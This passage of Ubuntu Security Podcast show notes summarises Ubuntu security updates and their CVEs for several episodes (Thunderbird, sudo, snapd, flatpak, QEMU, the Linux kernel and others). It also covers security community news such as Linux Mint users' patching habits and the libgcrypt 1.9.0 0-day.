- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Assertion failure could be triggered by crafted timestamp content -> crash, DoS
[USN-4467-3] QEMU regression [05:46]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- In patching previous vulnerabilities in QEMU, we backported various patches but missed some related to riscv emulation so would cause a possible crash in this case - fixed to add missing patches to resolve this crash issue
Goings on in Ubuntu Security Community
Linux Mint users being slow with security updates, running old versions [06:33]
- https://www.zdnet.com/article/top-linux-distro-tells-users-stop-using-out-of-date-versions-update-your-software-now/
- https://www.theregister.com/2021/02/23/linux_mint_team_berates_users/
- https://blog.linuxmint.com/?p=4030
- Blog post from lead developer Clem (Clement Lefebvre) discussing how Linux Mint users seem to not be installing updates
- Linux Mint is a Ubuntu derivative - uses the Ubuntu archives plus some of their own repos - so in general all security updates for Ubuntu get propagated to Linux Mint - cf. relationship between Ubuntu and Debian.
- Interesting history in regards to security
- In Febrary 2016, website was hacked and the link to the installer ISO was modified to point to a malicious one with a backdoor - https://blog.linuxmint.com/?p=2994
- Recommend to turn of UEFI Secure Boot since their shim is not signed by Microsoft
- Update Manager would offer security updates but would rate them in supposed terms of safety - so would in essence deter users from installing some security updates - and also would not select to install some updates which they deemed as more risky - but how did they assign this safety level? Based more on if a component was critical to boot (kernel/firmware would get rated as more risky) than anything to do with the actual update itself. So was intended to help guide users BUT created a system where users believed they were “safer” in terms of stability, but in fact were less safe in terms of security.
- This created an impression that Linux Mint either blocked security updates or actively discouraged users from installing them - https://distrowatch.com/weekly.php?issue=20170320#myth
- These levels were removed in the 19.2 release but it seems users are still wary
- 30% of users apply updates in less than a week (based on recent Firefox update)
- 30% of users are still running 17.x - EOLd in April 2019 - (based on Ubuntu 14.04)
- So it is not really surprising given their past history that their userbase is wary of security updates and are perhaps putting themselves at risk as a result by delaying installing security updates
- But good to see they are now actively encouraging users to install security updates
- Use of timeshift is interesting as a mitigation against possible issues with security updates
- Also was interesting to see they published an emergency update just for Firefox for the 17.x release to upgrade this from 66.0 to 78 ESR - so this gives some protection but perhaps again lessens the incentive for these users to upgrade to a newer supported release of Linux Mint
Google funds Linux kernel developers to work exclusively on security [14:20]
- https://www.linuxfoundation.org/en/press-release/google-funds-linux-kernel-developers-to-focus-exclusively-on-security/
- Gustavo Silva and Nathan Chancellor
- Chancellor - Triaging and fixing bugs found via Clang/LLVM, CI systems
- Already leading a lot of the upstream ClangBuiltLinux work
- Silva - KSPP related work on eliminating bug classes - VLAs etc
Get in contact
Episode 104
Overview
This week we take a look at a long-awaited update of Thunderbird in Ubuntu 20.04LTS, plus security updates for Open vSwitch, JUnit 4, PostSRSd, GNOME Autoar and more.
This week in Ubuntu Security Updates
14 unique CVEs addressed
[USN-4729-1] Open vSwitch vulnerability [00:55]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Most convoluted CVE description: A vulnerability was found in openvswitch. A limitation in the implementation of userspace packet parsing can allow a malicious user to send a specially crafted packet causing the resulting megaflow in the kernel to be too wide, potentially causing a denial of service. The highest threat from this vulnerability is to system availability.
[USN-4731-1] JUnit 4 vulnerability [02:05]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Tests that used rule TemporaryFolder would use /tmp which is world accessible - so contents could be read by other users - so if tests were writing API keys or passwords these would be able to be read by others users -> info disclosure. Fixed to create temp directory with permissions so it is only readable by the owner.
[USN-4730-1] PostSRSd vulnerability [02:57]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Postfix Sender Rewriter Scheme Daemon - Used for rewriting sender email addresses when forwarding emails from hosts that use SPF - rewrites the address to appear to come from your hosts address and allows you to do the inverse and appropriately handle and bounces etc by reverse-rewriting the sender address to recover the original address
- Could cause a CPU based DoS by excessive processing if an email contained an exceedingly long SRS timestamp - fixed to just reject those which are past the expected regular size
[USN-4732-1] SQLite vulnerability [04:20]
- 1 CVEs addressed in Groovy (20.10)
- Only affected more recent releases of sqlite - could cause a crash on particular query constructs
[USN-4733-1] GNOME Autoar vulnerability [04:42]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Another archive extraction symlink traversal issue - gnome-autoar is a library used by nautilus and other gnome components when handling archives - ie right click an archive in nautilus and select “extract here”
- If an archive contained a file whose parent was a symlink that pointed outside the destination directory, would blindly follow the symlink and overwrite arbitrary files - instead fixed to check if is a symlink with an absolute target OR one that points outside the destination folder via relative path and reject in that case
[USN-4734-1, USN-4734-2] wpa_supplicant and hostapd vulnerabilities [06:01]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Possible OOB write when doing a wifi-direct / p2p search - so an attacker just has to be in radio range when the victim performs a P2P discovery aka wifi direct search - discovered by Google’s OSS-Fuzz project
- CallStranger (Episode 91) - UPnP callback reflection
[USN-4735-1] PostgreSQL vulnerability [07:23]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- Latest upstream 12.6 release to fix a possible info leak which could occur when handling particular errors - if a user had the permission to UPDATE on a partitioned table but not the SELECT privilege on some column and tried to UPDATE on that column, the resulting error message concerning this constraint violation could leak values on the columns which the user did not have permission. Rare setup so unlikely to be affected in practice.
[USN-4736-1] Thunderbird vulnerabilities [08:18]
- 6 CVEs addressed in Groovy (20.10)
- Update to latest upstream release 78.7, usual spread of issues for TB (derived from firefox) - DoS, info leak, RCE. Also possible response injection attack from a person-in-the-middle during STARTTLS connection setup - ie could inject unencrypted response which would then be evaluated after the encrypted connection was setup so would get treated as coming from the trusted host.
Goings on in Ubuntu Security Community
Thunderbird to be upgraded to 78.x in Ubuntu 20.04 LTS [09:32]
- Lead by oSoMoN (Olivier Tilloy) from Desktop Team
- 68.x no longer supported upstream and not really practical to backport security fixes for this old codebase
- 78.x as a new major version introduces a bunch of breaking changes, in particular with handling of PGP - previously TB had no native support for PGP but Enigmail addon provided this
- Now does support PGP itself and enigmail is not supported anymore - new internal PGP is a bit different and requires migration - this should be handled automatically by the new version to migrate existing enigmail users across
- A couple other packages tinyjsd and junit are also not supported by TB 78
- tinyjsd - JS debugger with a particular focus on being able to debug TB extensions etc
- jsunit - unit testing tool for TB to allow add-on developers to setup unit tests for their extensions and to run these in TB/FF etc
- these will be replaced by empty packages in the Ubuntu archive for 20.04
- Once this is done will then look to do Bionic (18.04 LTS) as well
- https://discourse.ubuntu.com/t/thunderbird-lts-update/20819
Get in contact
Episode 103
Overview
This week we take a deep dive look at 2 recent vulnerabilities in the popular application containerisation frameworks, snapd and flatpak, plus we cover security updates for MiniDLNA, PHP-PEAR, the Linux kernel and more.
This week in Ubuntu Security Updates
26 unique CVEs addressed
[USN-4720-2] Apport vulnerabilities [00:53]
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 102
[USN-4721-1] Flatpak vulnerability [01:06]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Flatpak sandbox escape - Flatpak isolates applications inside their own mount / user / etc namespaces - allows sandboxed applications to communicate with the host via various portals - ie. open a file via a file chooser portal (aka powerbox)
- Portal D-Bus service provides the ability to launch other subprocesses in a new sandbox instance, following a NNP model (ie same or less privileges as caller) (eg. used by sandboxed webbrowers to process untrusted content inside less privileged subprocesses)
- Would previous allow a confined process to specify various environment variables which would then get passed to the `flatpak run` command to launch the new subprocess in its own sandbox - so fix is to sanitize environment variables
[USN-4722-1] ReadyMedia (MiniDLNA) vulnerabilities [01:11]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Possible RCE via malicious UPnP requests - could send with chunked encoding, this would exploit a signdness bug leading to a heap buffer overflow
- Episode 91 - “CallStranger” - UPnP spec didn’t forbid subscription requests with a URL on a different network segment - could allow an attacker to cause a miniDLNA server to DoS a different endpoint
[USN-4723-1] PEAR vulnerability [02:30]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Improper handling of symlinks in archives could result in arbitrary file overwrite via directory traversal - since PHP PEAR runs installer as root, could then overwrite arbitrary files as root and priv esc / code execution etc
[USN-4724-1] OpenLDAP vulnerabilities [03:14]
- 10 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Various issues
[USN-4725-1] QEMU vulnerabilities [03:20]
- 6 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Usual sorts of issues in device emulation etc resulting in info disclosure from host to guest or a crash of qemu host process etc
[USN-4717-2] Firefox regression [03:55]
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Upstream Firefox regression - 85.0.1
[USN-4726-1] OpenJDK vulnerability [04:04]
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Not much info from upstream on this one - “incorrectly handled direct buffering of characters” -> DoS or other unspecified impact
[USN-4713-2] Linux kernel vulnerability [04:22]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Bionic (18.04 LTS)
- Episode 102 - LIO SCSI XCOPY issue
[USN-4727-1] Linux kernel vulnerability [04:36]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- AF_VSOCK race conditions - local user could get code execution as root via memory corruption
[USN-4728-1] snapd vulnerability [05:11]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Gilad Reti & Nimrod Stoler from CyberArk
- Thanks to Ian Johnson from snapd team for working on the fix
Get in contact
Episode 102
Overview
This week we discuss the recent high profile vulnerability found in libcrypt 1.9.0, plus we look at updates for the Linux kernel, XStream, Django, Apport and more.
This week in Ubuntu Security Updates
66 unique CVEs addressed
[USN-4705-2] Sudo vulnerability [00:48]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 101
[USN-4708-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
[USN-4709-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
[USN-4710-1] Linux kernel vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4711-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4712-1] Linux kernel regression
- Affecting Focal (20.04 LTS), Groovy (20.10)
[USN-4713-1] Linux kernel vulnerability [01:31]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- XCOPY requests in the LIO SCSI target would not properly check permissions of the requester and so could allow an attacker to access backing stores to which they did not have permission. If using iSCSI, this could then be exploited over the network to access other LUNs etc. Also affected tcmu-runner which is the userspace daemon for handling requests in userspace and can be used for HA setups etc.
[USN-4707-1] TCMU vulnerability [02:23]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- Separate CVE was assigned but is the same issue as for the kernel above
[LSN-0074-1] Linux kernel vulnerability [02:40]
- 4 CVEs addressed
[USN-4706-1] Ceph vulnerabilities [02:55]
- 4 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
[USN-4714-1] XStream vulnerabilities [03:02]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Java library to serialise objects to/from XML
- Possible RCE by manipulating the processed input stream to inject shell commands
- Similarly could obtain arbitrary file deletion (depending on the rights of the process which is using XStream)
[USN-4715-1, USN-4715-2] Django vulnerability [03:58]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Directory traversal via archives with absolute paths of relative paths with dot components - this is used with startapp or startproject via the –template argument so can be exploited if using an attacker controlled archive to bootstrap a new django app etc
[USN-4716-1] MySQL vulnerabilities [05:00]
- 25 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- CVE-2021-2122
- CVE-2021-2088
- CVE-2021-2087
- CVE-2021-2081
- CVE-2021-2076
- CVE-2021-2072
- CVE-2021-2070
- CVE-2021-2065
- CVE-2021-2061
- CVE-2021-2060
- CVE-2021-2058
- CVE-2021-2056
- CVE-2021-2048
- CVE-2021-2046
- CVE-2021-2038
- CVE-2021-2036
- CVE-2021-2032
- CVE-2021-2031
- CVE-2021-2024
- CVE-2021-2022
- CVE-2021-2021
- CVE-2021-2014
- CVE-2021-2011
- CVE-2021-2010
- CVE-2021-2002
- Latest upstream version: 8.0.23 for 20.10/20.04 LTS and 5.7.33 for 16.04 LTS/18.04 LTS
[USN-4717-1] Firefox vulnerabilities [05:32]
- 11 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Latest upstream version: 85.0
[USN-4467-2] QEMU vulnerabilities [05:52]
- 6 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 88 - subset of these applied for the older release of QEMU in 14.04 ESM, now fixed there
[USN-4718-1] fastd vulnerability [06:12]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Groovy (20.10)
- DoS in popular VPN daemon for embedded systems etc
[USN-4719-1] ca-certificates update [06:28]
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Updated to the latest 2.46 version of the Mozilla certificate authority bundle
[USN-4720-1] Apport vulnerabilities [06:46]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 3 vulns all discovered by Itai Greenhut and reported to us via Launchpad
- When a process crashes, Apport reads various files under /proc to obtain info about the crashed process to prepare a crash report
- If an attacker could control the values in the files they could then cause Apport to misbehave and fail to drop privileges or possibly get code execution - in this case, they found that Apport failed to properly handle malformed contents in these files - fixed to parse them more strictly
Goings on in Ubuntu Security Community
libgcrypt 1.9.0 0-day [08:32]
- https://bugs.chromium.org/p/project-zero/issues/detail?id=2145
- Discovered by Tavis Ormandy from GPZ - heap buffer overflow, allows to overwrite a structure on the heap which contains the buffer, followed by a function pointer - so can relatively easily get code execution by overwriting the function pointer to an attacker controlled function (which could be in the initial buffer itself)
- Ubuntu not affected since this only exists in 1.9.0 which was released on 19th January this year and even current devel release of Ubuntu 21.04 only contains 1.8.7
- So is an interesting thought experiment - if you run the most latest release of anything, you get both the newest patches automatically BUT you also get the 0-days since any unknown, unpatched vulns introduced in new code will be present. However, if you run older releases, they won’t have this newer code so won’t have 0-days but may have N-days if you aren’t patching. Worst case is to run old software and never update it since it has vulns that are unpatched and which have more time to have been discovered and more time for exploits to have been developed against it. Whereas if you run the latest code, there is less chance an exploit exists for any new vulns / 0-days it may contain but it clearly could have 0-days… Also if you are constantly upgrading to the latest version that is a lot of churn and introduces the chance for feature regressions and other breakage etc. So the best option then is to run a known stable version and apply patches on top just for security vulnerabilities - this is exactly the approach we take for Ubuntu :)
Get in contact
Episode 101
Overview
In the first episode for 2021 we bring back Joe McManus to discuss the SolarWinds hack plus we look at vulnerabilities in sudo, NVIDIA graphics drivers and mutt. We also cover some open positions in the team and say farewell to long-time Ubuntu Security superstar Jamie Strandboge.
This week in Ubuntu Security Updates
22 unique CVEs addressed
[USN-4689-3] NVIDIA graphics drivers vulnerabilities [01:09]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 3 different vulns in binary nvidia graphics drivers which could allow unprivileged users to DoS / info leak or possible priv esc
[USN-4689-4] Linux kernel update [01:42]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Corresponding kernel updates for nvidia dkms driver update
[USN-4697-2] Pillow vulnerabilities [02:00]
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-4702-1] Pound vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS)
[USN-4703-1] Mutt vulnerability [02:18]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Memory allocation amplification attack -> a “small” sized email can cause mutt to allocate a very large amount of memory when processing the email and cause it to crash as a result of exhausting available memory
- If had empty semicolons in an address field, mutt would allocate 40 bytes for each - so for a 1 byte ; mutt allocates 40 bytes - and so a 25MB email can cause mutt to allocate 1GB
[USN-4704-1] libsndfile vulnerabilities [03:52]
- 12 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
[USN-4705-1] Sudo vulnerabilities [04:06]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- https://www.openwall.com/lists/oss-security/2021/01/26/3
- https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit
- Qualys discovered a heap based buffer overflow in command-line argument parsing in sudo that has existed since July 2011
- sudo is setuid root so anyone who executes it is then running a process as root - so if a user can exploit a vuln in sudo to get code execution, can get code execution as root as so escalate privileges to root
- Requires to execute sudo as `sudoedit -s` since this then ensures the right mode is automatically set so that the vulnerability is active
- Developed 3 different exploits for this vulnerability against various Linux distros (Ubuntu 20.04, Debian 10, Fedora 33 etc)
- ASLR helps to make this harder to exploit since it randomises the location of the environment variables in memory etc but assuming an unprivileged user can run the exploit multiple times they can eventually exploit it
Goings on in Ubuntu Security Community
Alex discusses the SolarWinds hack with special guest Joe McManus [07:03]
- Joe is now CISO at Drizly
- https://www.zdnet.com/article/microsoft-fireeye-confirm-solarwinds-supply-chain-attack/
- https://srslyriskybiz.substack.com/p/newsletter38
Private home directories for Ubuntu 21.04
Hiring
Engineering Director - Ubuntu Security
Engineering Manager - Ubuntu Security
AppArmor Security Engineer
Ubuntu Security Engineer
Farewells
- Jamie Strandboge (jdstrand)
Get in contact
Episode 100
Overview
For the last episode of 2020, we look back at the most “popular” packages on this podcast for this year as well as the biggest vulnerabilities from 2020, plus a BootHole presentation at Ubuntu Masters as well as vulnerability fixes from the past week too.
This week in Ubuntu Security Updates
21 unique CVEs addressed
[USN-4660-1] Linux kernel vulnerabilities [01:04]
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- Episode 99
[USN-4661-1] Snapcraft vulnerability [01:36]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- itszn reported via Launchpad - LD_LIBRARY_PATH as generated by snapcraft would contain an empty element - so cwd would be included - if an attacker can drop a malicious library that will be loaded by a snap (eg. libc.so) into your home dir (and since home plug is used by almost all snaps - and is autoconnected on non-Ubuntu Core systems) would allow the attacker to get code-execution in the context of any snap
- Fixed in snapcraft - as part of the snap USN notification service - notified all affected snap publishers just need to rebuild their snaps and users will get protected via snap refresh
[USN-4656-2] X.Org X Server vulnerabilities [04:20]
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 99
[USN-4662-1] OpenSSL vulnerability [04:34]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- NULL pointer dereference when comparing two GENERAL_NAMEs with an EDIPARTYNAME - so if an attacker can cause this they can cause a crash -> DoS in any application which uses openssl for TLS handling etc - this can be done if an attacker can get a client to check a malicious cert against a malicious CRL - and since some apps auto-download CRLs based on URLs presented in the cert itself this is not an unreasonable scenario - hence high priority as the attack complexity is not high in this case
[USN-4663-1] GDK-PixBuf vulnerability [05:53]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- infinite loop when handling crafted LZW compression code in gifs -> DoS
[USN-4664-1] Aptdaemon vulnerabilities [06:31]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Kevin Backhouse from Github reported via Launchpad
- aptdaemon provides dbus API for installing packages - provides an InstallFile method to install a local .deb - and uses policykit to ensure that unprivileged users cannot use this to install packages - however, that check only occurs after the deb has been parsed - so if there were vulns in the parsing (which is provided by apt itself) - since aptd runs as root could use these to get RCE - fixed by moving auth checks to occur before parsing anything
[USN-4665-1] curl vulnerabilities [08:32]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Various issues:
- memory leak in handling of FTP wildcard matchings -> DoS
- failure to properly validate OCSP responses
- incorrect handling of CONNECT_ONLY option -> could end up connecting to wrong host -> info leak
- incorrect handling of FTP PASV responses - server can respond with alternate IP address + port to connect to -> could then trick clients into doing port-scanning on their behalf or other info gathering etc
Goings on in Ubuntu Security Community
Look back over 2020 of the Ubuntu Security Podcast
Top 20 most featured packages [10:09]
- 81 Linux kernel
- 16 Firefox
- 7 PHP
- 6 Thunderbird
- 6 Samba
- 6 NSS
- 6 Django
- 5 WebKitGTK+
- 5 Tomcat
- 5 Squid
- 5 QEMU
- 5 OpenLDAP
- 5 MySQL
- 5 ClamAV
- 4 X.Org X Server
- 4 SQLite
- 4 Python
- 4 ppp
- 4 OpenSSL
- 4 OpenJDK
Most high profile vulnerabilities [12:53]
- PLATYPUS attack against Intel CPUs (Episode 96)
- BleedingTooth attack against bluez (Episode 93)
- FreeType being exploited in the wild (Episode 93)
- BootHole attack against GRUB2 (Episode 84)
Ubuntu Masters 4 - Together We Sink or Swim: Plugging the BootHole [14:12]
- https://www.brighttalk.com/webcast/6793/453235
- Chris Coulson + Daniel Kiper (Oracle, upstream grub maintainer) + Jesse Michael (Eclypsium, discovered original BootHole vuln)
- Earlier today / yesterday
Hiring [15:58]
AppArmor Security Engineer
Engineering Director - Ubuntu Security
Engineering Manager - Ubuntu Security
Get in contact
Episode 99
Overview
This week we look at security updates for Mutt, Thunderbird, Poppler, QEMU, containerd, Linux kernel & more, plus we discuss the 2020 State of the Octoverse Security Report from Github, Launchpad GPG keyserver migration, a new AppArmor release & some open positions on the team.
This week in Ubuntu Security Updates
68 unique CVEs addressed
[USN-4645-1] Mutt vulnerability [00:59]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- When connecting to an IMAP server, if the first reponse from the server was invalid, would fail to properly terminate the connection and could continue trying to authenticate and hence send credentials in the clear.
[USN-4646-1] poppler vulnerabilities [01:44]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Various memory corruption issues, all DoS-able, some RCE?
[USN-4646-2] poppler regression
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- CVE-2019-10871
- Some applications linked against poppler would fail - backed out this fix for future
[USN-4647-1] Thunderbird vulnerabilities [02:25]
- 13 CVEs addressed in Groovy (20.10)
- 78.5.0
- Usual web rendering type vulns - denial of service, obtain sensitive information across origins, bypass security restrictions, conduct phishing attacks, conduct cross-site scripting (XSS) attacks, bypass Content Security Policy (CSP) restrictions, conduct DNS rebinding attacks, or execute arbitrary code.
[USN-4648-1] WebKitGTK vulnerabilities [03:21]
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- dejavu with thunderbird above - latest upstream version (2.30.3) and same sorts of vulns - including cross-site scripting attacks, denial of service attacks, and arbitrary code execution.
[USN-4649-1] xdg-utils vulnerability [03:54]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Could cause files to be attached by not sanitizing mailto:?attach= - particularly relevant to TB - so if a user is not paying attention, could attach say a sensitive local file to the outgoing email
[USN-4382-2] FreeRDP vulnerabilities [05:09]
- 13 CVEs addressed in Bionic (18.04 LTS)
- Episode 78 - covered this for xenial, now for bionic
[USN-4650-1] QEMU vulnerabilities [05:29]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Possible host RCE from guest via incorrect handling of SDHCI device emulation but mitigated when using libvirt by AppArmor profile
- Various issues with USB and other device emulation, crash -> DoS
[USN-4651-1] MySQL vulnerabilities [06:14]
- Affecting Focal (20.04 LTS)
- Tom Reynolds (tomreyn in #ubuntu-hardened) reported issue with MySQL on 20.04 had the new MySQLX plugin enabled and listenting on all network interfaces by default -> violates no open ports principle - this update insteads changes the configuration to bind it to localhost only - if you were using it you may now need to change your local configuration to purposefully change this so it is remotely accessible
[USN-4653-1] containerd vulnerability [07:27]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- containerd-shim API exposed from abstract unix socket to host network containers (in same network namespace) - would validate the effective UID of a connecting process as 0 but did not apply other access controls - so a malicious container in same network namespace with effective UID 0 but otherwise reduced privileges could spawn new processes via containerd-shim with full root privileges
- upstream advise against running containers in the hosts network namespace
- docker.io stops on upgrade of containerd
- https://discourse.ubuntu.com/t/usn-4653-1-containerd-vulnerability/19607
- manual restart
- server team working on a fix for this
[USN-4652-1] SniffIt vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4654-1] PEAR vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4655-1] Werkzeug vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4656-1] X.Org X Server vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4657-1] Linux kernel vulnerabilities [09:11]
- 12 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- Most interesting is Power 9 processers could end up exposing information via L1 cache -> spectre-like attack could allow this to be read - fix is similar to spectre etc - flush L1 cache when transitioning between privilege boundaries
- Thanks to Daniel Axtens from IBM for doing a lot of the heavy lifting, working with the kernel team to provide backports etc
[USN-4658-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4659-1] Linux kernel vulnerabilities
- 7 CVEs addressed in Groovy (20.10)
Goings on in Ubuntu Security Community
GitHub state of open source security report 2020 [10:43]
- https://octoverse.github.com/static/2020-security-report.pdf
- Scanned packages in Composer (PHP), Maven (Java), npm (JS), NuGet (.NET), PyPI and RubyGems
- Found 94% of projects on GitHub relied on open source components - JS packages have a median of nearly 700 transitive dependencies - cf Python with 19
- 17% of advisories sampled related to explicitly malicious behaviour (almost all in npm packages) - but most are just mistakes
- Vulns go undetected for just over 4 years (218 weeks) before disclosure, fixes though then come quick in ~4.4 weeks and then 10 weeks to alert users of the fix
- A line of code written today is just as likely to contain a vulnerability today as 4 years ago - so we are not getting more secure over time
Migrating Launchpad PGP keyservers from SKS to Hockeypuck [15:03]
AppArmor 3.0.1 Released [16:27]
- https://gitlab.com/apparmor/apparmor/-/wikis/Release_Notes_3.0.1
- cap checkpoint_restore for 5.9 kernels onwards plus bug fixes etc
Hiring [16:52]
AppArmor Security Engineer
Engineering Director - Ubuntu Security
Engineering Manager - Ubuntu Security
Get in contact
Episode 98
Overview
This week we look at updates for c-ares, PulseAudio, phpMyAdmin and more, plus we cover security news from the Ubuntu community including planning for 16.04 LTS to transition to ESM, libgcrypt FIPS cerified for 18.04 LTS and a proposal for making home directories more secure for upcoming Ubuntu releases as well.
This week in Ubuntu Security Updates
48 unique CVEs addressed
[USN-4638-1] c-ares vulnerability [01:00]
- 1 CVEs addressed in Groovy (20.10)
- C library for performing async DNS requests and name resolution - a fork of the ares library with additional support for IPv6, and 64-bit/cross platform support
- In particular is used by Node.js for DNS support - reported as a DoS via a remote attacker who could cause a Node.js application to perform a DNS request to a chosen host where a large number of DNS records - internally is a buffer-over-read - c-ares would return data of length N but with a purported length of >N - only in more recent releases so only affected groovy
[USN-4639-1] phpMyAdmin vulnerabilities [02:37]
- 13 CVEs addressed in Bionic (18.04 LTS)
- Various issues - multiple different instances of each of the following: XSS, SQL injection, CSRF, sensitive info leaks etc
[USN-4637-2] Firefox vulnerabilities [03:08]
- 15 CVEs addressed in Xenial (16.04 LTS)
- Episode 97
- Xenial takes longer usually due to toolchain issues between old versions in xenial vs newer things used in Firefox (ie rust etc)
[USN-4634-2] OpenLDAP vulnerabilities [03:57]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 97 - 2 DoS issues
[USN-4640-1] PulseAudio vulnerability [04:13]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Discovered and resolved by James Henstridge from the Ubuntu Desktop Team
- Race condition in snap policy module could allow a confined snap to bypass snap pulseaudio restrictions - ie. could record audio when only authorised to playback audio
- https://twitter.com/JamesHenstridge/status/1331161130740248580
[USN-4641-1] libextractor vulnerabilities [06:20]
- 12 CVEs addressed in Xenial (16.04 LTS)
- Used to extract metadata from various file formats (HTML, PS, MS Office, audio, images, video, archives, packages etc)
- NULL ptr deref, divide by zero, OOB read, infinite loop, stack buffer overflows, heap buffer overflows etc
[USN-4642-1] PDFResurrect vulnerability [07:28]
- 1 CVEs addressed in Xenial (16.04 LTS)
- Extract / manipulate revision info in PDFs
- OOB write
[USN-4643-1] atftp vulnerabilities [07:56]
- 2 CVEs addressed in Xenial (16.04 LTS)
- TFTP server / client
